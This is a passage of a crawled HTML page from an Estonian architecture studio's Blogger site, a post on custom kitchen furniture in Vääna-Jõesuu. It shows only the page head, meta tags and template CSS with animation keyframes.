

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.moom.ee/2017/08/romantiline-eritoo-koogimoobel-vaana.html
body_size: 46526
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.moom.ee/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.moom.ee/2017/08/romantiline-eritoo-koogimoobel-vaana.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MOOM projekt-stuudio - Atom" href="http://www.moom.ee/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MOOM projekt-stuudio - RSS" href="http://www.moom.ee/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MOOM projekt-stuudio - Atom" href="https://www.blogger.com/feeds/5649778213453391699/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MOOM projekt-stuudio - Atom" href="http://www.moom.ee/feeds/3738703451250208427/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/s1600/MOOM_sisearh_k33k_8.JPG' rel='image_src'/>
<meta content='http://www.moom.ee/2017/08/romantiline-eritoo-koogimoobel-vaana.html' property='og:url'/>
<meta content='ROMANTILINE ERITÖÖ-KÖÖGIMÖÖBEL VÄÄNA-JÕESUUS' property='og:title'/>
<meta content='Arhitektuuribüroo' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/w1200-h630-p-k-no-nu/MOOM_sisearh_k33k_8.JPG' property='og:image'/>
<title>
ROMANTILINE ERITÖÖ-KÖÖGIMÖÖBEL VÄÄNA-JÕESUUS - MOOM projekt-stuudio
</title>
<!-- Description and Keywords (start) -->
<meta content='Arhitektuur Sisearhitektuur' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='ROMANTILINE ERITÖÖ-KÖÖGIMÖÖBEL VÄÄNA-JÕESUUS' property='og:title'/>
<meta content='http://www.moom.ee/2017/08/romantiline-eritoo-koogimoobel-vaana.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/s1600/MOOM_sisearh_k33k_8.JPG' property='og:image'/>
<meta content='MOOM projekt-stuudio' property='og:site_name'/>
<meta content='http://www.moom.ee/' name='twitter:domain'/>
<meta content='ROMANTILINE ERITÖÖ-KÖÖGIMÖÖBEL VÄÄNA-JÕESUUS' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/s1600/MOOM_sisearh_k33k_8.JPG' name='twitter:image'/>
<meta content='ROMANTILINE ERITÖÖ-KÖÖGIMÖÖBEL VÄÄNA-JÕESUUS' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Photonic
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#c0af94" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Oswald;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:left;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
display: inline-block;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-bottom: 1px solid #ececec;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #c0af94
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Oswald;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li:first-child > a:before {
content: '';
display: block;
width: 100%;
height: 3px;
background-color: #c0af94;
position: absolute;
bottom: 0;
left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.top-bar-social {
float: right;
padding: 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 60px;
line-height: 60px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #c0af94;
opacity: 1;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
margin-bottom: 10px;
}
#header {
padding: 30px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #131313;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #c0af94;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
